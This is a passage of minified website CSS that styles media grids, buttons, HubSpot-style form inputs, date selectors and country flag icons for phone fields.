.mediagrid__cell>div{border-radius:0 0 50vw 50vw;height:100%;min-height:320px;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:400px}}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:600px}}.mediagrid.mediagrid--secondary .mediagrid__cell>div>img{border-radius:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.mediagrid.mediagrid--secondary .mediagrid__cell>span{display:block;height:100%;left:0;position:absolute;top:0;width:144.7%}.mediagrid.mediagrid--secondary .mediagrid__cell>span img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:82.7%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:84.7%}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:80%}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:78.7%}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(39.2% at 42% 50%);clip-path:circle(36% at 41.3% 50%)}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(28.4% at 41.9% 50%)}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(34.9% at 40% 50%)}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(42% at 39% 50%)}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(22.4% at 41.3% 50%)}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2) img{height:200%}.mediagrid.mediagrid--center{align-items:center;display:flex;justify-content:center;max-height:800px;padding:35px 0 10px}@media (max-width:575.98px){.mediagrid.mediagrid--center{max-width:348px}}@media (max-width:767.98px){.mediagrid.mediagrid--center{margin:0 auto;width:100%}}.mediagrid.mediagrid--center.mediagrid--center-l2{left:20px;position:relative}.mediagrid.mediagrid--center .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(33.33333% - 40px)}@media (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--center .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:80%;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{height:80%}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0;width:320px}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{width:300px}}.mediagrid.mediagrid--center .mediagrid__cell:first-child,.mediagrid.mediagrid--center .mediagrid__cell:nth-child(3){padding-top:50px}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:34px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;left:40px;margin-top:-30px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:160px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2).hide-grid:after{display:none}.mediagrid.mediagrid--single{width:100%}.mediagrid.mediagrid--single .mediagrid__cell{position:relative}.mediagrid.mediagrid--single .mediagrid__cell:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:48px;content:"";display:none;height:96px;position:absolute;right:0;width:96px;z-index:2}@media (min-width:768px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:160px;width:160px}}.mediagrid.mediagrid--single .mediagrid__cell span{border-radius:50px 50px 50px 0;display:block;overflow:hidden;padding-bottom:63.63%;position:relative}.mediagrid.mediagrid--single .mediagrid__cell img{border-radius:50px 50px 50px 0;display:block;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.block.block--parallax[data-align=left] .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{left:70%;right:0}.block--parallax:not(.block--parallax-center) .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{display:none}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50px 50px 50px 0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:auto;padding-bottom:100%;width:100%}.btn-group.btn-group-custom,.btn-group.btn-group-custom-rounded{display:flex}.btn-group.btn-group-custom.home{margin-bottom:1rem}@media (max-width:575.98px){.btn-group.btn-group-custom.home .btn{font-size:1rem;padding:10px 22px}}.btn-group.btn-group-custom .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44}.btn-group.btn-group-custom .btn:focus{box-shadow:none}.btn-group.btn-group-custom .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom .btn:first-child{border-radius:24px 0 0 0}.btn-group.btn-group-custom .btn:last-child{border-radius:0 44px 44px 0}@media (min-width:576px) and (max-width:767.98px){.btn-group.btn-group-custom .btn{font-size:14px!important}}.btn-group.btn-group-custom .btn.active{background-color:#ddd}.btn.btn-sm2{font-size:18px;font-weight:500;line-height:22px;padding:12px 31px}.btn.btn-sm3{font-size:16px;font-weight:500;line-height:18px;padding:8px 24px}.btn.outline{border-color:#2b3a44;border-width:2px}.btn.btn-secondary{color:#2b3a44}.btn[data-colour=Primary]{background-color:var(--brand-primary);border-color:var(--brand-primary)}.btn[data-colour=Primary]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primary-rgb),.5)}.btn[data-colour=PrimaryTint]{background-color:var(--brand-primarytint);border-color:var(--brand-primarytint)}.btn[data-colour=PrimaryTint]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primarytint-rgb),.5)}.btn[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton);border-color:var(--brand-alternatebutton)}.btn[data-colour=AlternateButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-alternatebutton-rgb),.5)}.btn[data-colour=HeaderButton]{background-color:var(--brand-headerbutton);border-color:var(--brand-headerbutton)}.btn[data-colour=HeaderButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-headerbutton-rgb),.5)}.btn[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton);border-color:var(--brand-primaryctabutton)}.btn[data-colour=PrimaryCTAButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primaryctabutton-rgb),.5)}.btn[data-colour=Charcoal]{background-color:#2b3a44;border-color:#2b3a44}.btn[data-colour=Charcoal]:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn[data-text-colour=White]{color:#fff!important}.btn[data-text-colour=Black]{color:#000!important}.btn[data-text-colour=Charcoal]{color:#2b3a44!important}.btn-group.btn-group-custom-rounded .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44;font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 14px}.btn-group.btn-group-custom-rounded .btn:focus{box-shadow:none}.btn-group.btn-group-custom-rounded .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom-rounded .btn:first-child{border-radius:21px 0 0 21px}.btn-group.btn-group-custom-rounded .btn:last-child{border-radius:0 21px 21px 0}.btn-primary-theme,.btn-primary-theme:hover{background-color:var(--brand-primary);color:#fff}.btn.btn-light-gray{color:#2b3a44}.btn.btn-light-gray,.btn.btn-light-gray:hover{background-color:#f6f6f6}.btn.btn-white{color:#2b3a44}.btn.btn-white,.btn.btn-white:hover{background-color:#fff}.btn.btn-light-gray,.btn.btn-warning{color:#2b3a44}.btn.btn-arrow{padding-left:63px;position:relative}.btn.btn-arrow:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:32px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:calc(50% - 12px);width:24px}.btn.btn-block{display:block;width:100%}.btn.btn-loading{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn.btn-loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:20px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:20px;z-index:11}.btn.btn-loading span{opacity:0}.form .errors>p:first-child{margin-top:.5rem}.form-control.error,.hs-form input.error.hs-input:not([type=checkbox]),.hs-form select.error.hs-input,.hs-form textarea.error.hs-input{border:1px solid var(--bs-danger)!important}.form-control:-moz-read-only,.hs-form input.hs-input:-moz-read-only:not([type=checkbox]),.hs-form select.hs-input:-moz-read-only,.hs-form textarea.hs-input:-moz-read-only{background-color:#fdfdfd}.form-control:read-only,.hs-form input.hs-input:read-only:not([type=checkbox]),.hs-form select.hs-input:read-only,.hs-form textarea.hs-input:read-only{background-color:#fdfdfd}.form.from--pseudo{margin:24px 0}.form.from--pseudo .form__item{margin:10px 0 24px}.form.from--pseudo .form__item label{font-family:objektiv-mk1,sans-serif;font-size:24px}.form.from--pseudo .form__item .form-control,.form.from--pseudo .form__item .hs-form input:not([type=checkbox]).hs-input,.form.from--pseudo .form__item .hs-form select.hs-input,.form.from--pseudo .form__item .hs-form textarea.hs-input,.hs-form .form.from--pseudo .form__item input:not([type=checkbox]).hs-input,.hs-form .form.from--pseudo .form__item select.hs-input,.hs-form .form.from--pseudo .form__item textarea.hs-input{border:none;border-bottom:2px solid #e5eff4;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;padding-left:0;padding-right:0}.form.from--pseudo .form__action{margin-top:24px}.form-select,.hs-form select.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--brand-form-arrow);border-radius:0;padding-right:30px!important;text-overflow:ellipsis}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#f9f9f9;background-image:none}.form-select.form-custom,.hs-form select.form-custom.hs-input,.hs-form select.form-select.hs-input,.hs-form select.hs-input{border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-select.form-select-wa,.hs-form select.form-select-wa.hs-input{flex:1;width:auto}.hs-form [data-country=united-states] select.hs-input,[data-country=united-states] .form-select,[data-country=united-states] .hs-form select.hs-input{border-color:#2b3a44}[data-country=united-states] select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%232b3a44' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");border-color:#2b3a44}[data-country=united-states] select option:hover{background-color:rgba(86,86,86,.2)}[data-country=united-states] select:focus{border-color:#2b3a44;box-shadow:0 0 0 .25rem rgba(86,86,86,.2)}[data-country=united-states] .dateline.dateline--labled .dateline__item:first-child,[data-country=united-states] .dateline.dateline--labled .dateline__item:nth-child(2){border-color:#2b3a44}.dateline input{display:none}.dateline .dateline__item{align-items:center;display:flex}@media (max-width:1199.98px){.dateline .dateline__item{width:50%}}.dateline .dateline__item:nth-child(n+2){margin-top:4px}.dateline .dateline__item span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;margin-right:5px;min-width:63px;text-align:left}.dateline .dateline__item ul{background-color:#fff;border-radius:8px;cursor:pointer;display:flex;list-style:none;margin:0;padding:0}@media (max-width:1199.98px){.dateline .dateline__item ul{margin-left:auto}}.dateline .dateline__item ul li{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;min-width:77px;padding:4px 15px;position:relative;text-align:center}.dateline .dateline__item ul li:after{content:"\e90f";font-size:8px;left:6px;position:relative}.dateline .dateline__item ul li:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.dateline.dateline--disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dateline .dateline__reset{position:relative}.dateline .dateline__reset:before{background-color:#fff;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.dateline .dateline__reset:after{content:"-";left:0;opacity:0;position:absolute;top:-2px}.dateline--chevrons{color:var(--brand-primary);font-size:1.2rem;margin-top:.5rem;text-align:center;width:100%}@media (min-width:1200px){.dateline--chevrons{margin-left:.5rem;margin-top:0;width:inherit}}.dateline.dateline--labled{border-radius:8px;display:flex}.dateline.dateline--labled.dateline--active{border:1px solid #00b0ca;padding:0 10px}.dateline.dateline--labled.dateline--active>span{padding:3px 0}.dateline.dateline--labled[data-state=true]{display:flex!important}.dateline.dateline--labled .dateline__item{margin-top:0;padding:3px 0;position:relative}.dateline.dateline--labled .dateline__item:first-child{border:1px solid var(--brand-form);border-radius:8px 0 0 8px;border-right:1px solid #00b0ca;padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item:nth-child(2){border-bottom:1px solid var(--brand-form);border-radius:0 8px 8px 0;border-right:1px solid var(--brand-form);border-top:1px solid var(--brand-form);padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item.selectable:first-child,.dateline.dateline--labled .dateline__item.selectable:nth-child(2){background-color:#fff}.dateline.dateline--labled .dateline__item span{font-weight:700}.dateline.dateline--labled .dateline__item span span{font-weight:400;white-space:nowrap}.dateline.dateline--labled .dateline__item input{display:block;height:100%;opacity:0;position:absolute;top:0;width:100%}.checkline{border-radius:30px;display:inline-flex;margin-bottom:8px;overflow:hidden}.checkline .checkline__item{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding-left:0;position:relative;text-align:center}.checkline .checkline__item:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.checkline .checkline__item input{display:none}.checkline .checkline__item input:checked+label{background-color:#fff}.checkline .checkline__item label{background-color:#f9f9f9;cursor:pointer;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding:3px 15px 5px;text-align:left}.inputs-list{list-style-type:none;margin:0;padding:0}.form-check{align-items:flex-start;display:inline-flex;margin-top:0}.form-check-input,.hs-form input.hs-input[type=checkbox]{border:1px solid #00a2be;border-radius:4px;height:24px;margin-right:16px;margin-top:0;max-height:24px;max-width:24px;min-height:24px;min-width:24px;width:24px}.form-check-input.error,.hs-form input.error.hs-input[type=checkbox]{border:1px solid var(--bs-danger)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#00a2be;border-color:#00a2be}.form-check-input:checked.error,.hs-form input.hs-input[type=checkbox]:checked.error{background-color:var(--bs-danger);border-color:var(--bs-danger)}.form-check-label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-check-label a{color:var(--brand-primary)}.form.form--base .form__item{margin-bottom:32px}.form.form--base .form__item.last{margin-bottom:0}.form.form--base .form__item label:not(.form-check-label){font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.form.form--base .form__action{margin-top:32px}.form.form--base .form__action.form__action--cols{align-items:center;display:flex;justify-content:space-between}.form.form--base .form__action.form__action--cols>a{font-size:14px;opacity:.75}.form.form--base .form__action.form__action--cols>a:hover{opacity:1}.form.form--base .form__action.form__action--compact{margin-top:0}@media (min-width:768px){.form.form--base .form__action.form__action--compact{margin-top:16px}}.form-check-group>div:nth-of-type(n+2){margin-left:16px}.hs-form .hs-form-field{margin-bottom:24px}.hs-form .hs-form-field label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.hs-form .hs-error-msgs{list-style-type:none;margin-bottom:0;padding:0;position:absolute}.hs-form .hs-error-msgs>li{display:inline-block}.hs-form .hs-error-msgs>li:not(:last-child){margin-right:.5rem}.hs-form .hs-error-msgs label,.hs-form .hs-error-msgs label>a{color:var(--bs-danger);font-size:12px;font-weight:400;line-height:16px;margin-bottom:4px}.hs-form .hs_error_rollup{margin-bottom:1rem}.hs-form .hs_error_rollup .hs-error-msgs{position:static}.form.form--bapp .form-control,.form.form--bapp .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .hs-form select.hs-input,.form.form--bapp .hs-form textarea.hs-input,.hs-form .form.form--bapp input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp select.hs-input,.hs-form .form.form--bapp textarea.hs-input{padding:13px 17px}.form.form--bapp .form__item{margin-bottom:40px}.form.form--bapp .form__item .dateline .dateline__item{background-image:var(--brand-form-arrow);background-position:right .75rem center;background-repeat:no-repeat;background-size:16px;padding:9px 17px;width:50%}@media (min-width:768px){.form.form--bapp .form__item .dateline .dateline__item{padding:17px}.form.form--bapp .form__item .dateline .dateline__item>span{grid-gap:.5rem;display:flex}}@media (min-width:992px){.form.form--bapp .form__item .dateline .dateline__item>span,.form.form--bapp .form__item .dateline .dateline__item>span>span{font-size:16px}}.form.form--bapp .form__item.form__item--compact{margin-bottom:20px}.form.form--bapp.form--progress>:not(.form__action){opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item .form-control,.form.form--bapp .form__item .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .form__item .hs-form select.hs-input,.form.form--bapp .form__item .hs-form textarea.hs-input,.hs-form .form.form--bapp .form__item input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp .form__item select.hs-input,.hs-form .form.form--bapp .form__item textarea.hs-input{transition:border-color .3s ease-in-out}.form.form--bapp .form__item .form-check-input.form-error,.form.form--bapp .form__item .form-control.form-error,.form.form--bapp .form__item .hs-form input.form-error.hs-input:not([type=checkbox]),.form.form--bapp .form__item .hs-form input.form-error.hs-input[type=checkbox],.form.form--bapp .form__item .hs-form select.form-error.hs-input,.form.form--bapp .form__item .hs-form textarea.form-error.hs-input,.hs-form .form.form--bapp .form__item input.form-error.hs-input:not([type=checkbox]),.hs-form .form.form--bapp .form__item input.form-error.hs-input[type=checkbox],.hs-form .form.form--bapp .form__item select.form-error.hs-input,.hs-form .form.form--bapp .form__item textarea.form-error.hs-input{border-color:red}.form.form--bapp .form-error-message{color:red;display:block;font-size:11px;font-weight:300;opacity:0;padding-top:5px;transition:opacity .3s ease-in-out}.form.form--bapp .form-error-message[data-display=true]{opacity:1}.form.form--bapp .form__labelinfo i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.form.form--bapp .form__item.form__item--sideaction{position:relative}.form.form--bapp .form__item.form__item--sideaction input{padding-right:50px}.form.form--bapp .form__item.form__item--sideaction>button{background:none;border:0;position:absolute;right:12px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye]{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;top:54px;width:24px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=true]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye.svg)}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=false]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye-cross.svg)}.form.form--bapp .h2,.form.form--bapp h2{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:32px}.form.form--bapp .special.h2,.form.form--bapp h2.special{color:var(--brand-primary);font-family:urbane,sans-serif;font-size:32px;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}.form.form--bapp hr{background-color:#00a2be;border:0;display:block;height:1px;margin:32px 0;width:100%}.form.form--disabled .form__item,.form.form--disabled:not(.final--page) .form__action [type=submit]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form .form__hr{background-color:var(--brand-primary);margin:48px 0;opacity:1}.form.form--bapp .form-check-label a{color:inherit}.form.form--bapp .form__action.form__action--right{text-align:right}.form.form--bapp .form__action .btn{margin-right:10px}@media (max-width:767.98px){.form.form--bapp .form__action .btn:nth-child(n+2){margin-top:16px}}.form.form--bapp .form__item.form__item--range{margin-bottom:15px}.form.form--bapp .form__item.form__item--range .range__labels{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:16px;margin-bottom:2px}.form.form--bapp .form-select.form-custom,.form.form--bapp .hs-form select.hs-input,.hs-form .form.form--bapp select.hs-input{background-size:20px;padding-right:40px!important}.form.form--bapp .form-date{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/calendar.svg);background-position:calc(100% - 18px);background-repeat:no-repeat;padding-right:70px}@media (min-width:768px){.form.form--bapp .form__sidegroup{margin-left:40px}}.form.form--bapp .form-phone[data-country]{background-position:calc(100% - 18px);background-repeat:no-repeat;background-size:35px;padding-right:70px}.form.form--bapp .form-phone[data-country=xx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xx.svg)}.form.form--bapp .form-phone[data-country=ad]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ad.svg)}.form.form--bapp .form-phone[data-country=ae]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ae.svg)}.form.form--bapp .form-phone[data-country=af]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/af.svg)}.form.form--bapp .form-phone[data-country=ag]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ag.svg)}.form.form--bapp .form-phone[data-country=ai]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ai.svg)}.form.form--bapp .form-phone[data-country=al]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/al.svg)}.form.form--bapp .form-phone[data-country=am]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/am.svg)}.form.form--bapp .form-phone[data-country=ao]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ao.svg)}.form.form--bapp .form-phone[data-country=aq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aq.svg)}.form.form--bapp .form-phone[data-country=ar]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ar.svg)}.form.form--bapp .form-phone[data-country=as]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/as.svg)}.form.form--bapp .form-phone[data-country=at]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/at.svg)}.form.form--bapp .form-phone[data-country=au]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/au.svg)}.form.form--bapp .form-phone[data-country=aw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aw.svg)}.form.form--bapp .form-phone[data-country=ax]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ax.svg)}.form.form--bapp .form-phone[data-country=az]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/az.svg)}.form.form--bapp .form-phone[data-country=ba]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ba.svg)}.form.form--bapp .form-phone[data-country=bb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bb.svg)}.form.form--bapp .form-phone[data-country=bd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bd.svg)}.form.form--bapp .form-phone[data-country=be]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/be.svg)}.form.form--bapp .form-phone[data-country=bf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bf.svg)}.form.form--bapp .form-phone[data-country=bg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bg.svg)}.form.form--bapp .form-phone[data-country=bh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bh.svg)}.form.form--bapp .form-phone[data-country=bi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bi.svg)}.form.form--bapp .form-phone[data-country=bj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bj.svg)}.form.form--bapp .form-phone[data-country=bl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bl.svg)}.form.form--bapp .form-phone[data-country=bm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bm.svg)}.form.form--bapp .form-phone[data-country=bn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bn.svg)}.form.form--bapp .form-phone[data-country=bo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bo.svg)}.form.form--bapp .form-phone[data-country=bq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bq.svg)}.form.form--bapp .form-phone[data-country=br]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/br.svg)}.form.form--bapp .form-phone[data-country=bs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bs.svg)}.form.form--bapp .form-phone[data-country=bt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bt.svg)}.form.form--bapp .form-phone[data-country=bv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bv.svg)}.form.form--bapp .form-phone[data-country=bw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bw.svg)}.form.form--bapp .form-phone[data-country=by]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/by.svg)}.form.form--bapp .form-phone[data-country=bz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bz.svg)}.form.form--bapp .form-phone[data-country=ca]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ca.svg)}.form.form--bapp .form-phone[data-country=cc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cc.svg)}.form.form--bapp .form-phone[data-country=cd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cd.svg)}.form.form--bapp .form-phone[data-country=cf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cf.svg)}.form.form--bapp .form-phone[data-country=cg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cg.svg)}.form.form--bapp .form-phone[data-country=ch]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ch.svg)}.form.form--bapp .form-phone[data-country=ci]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ci.svg)}.form.form--bapp .form-phone[data-country=ck]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ck.svg)}.form.form--bapp 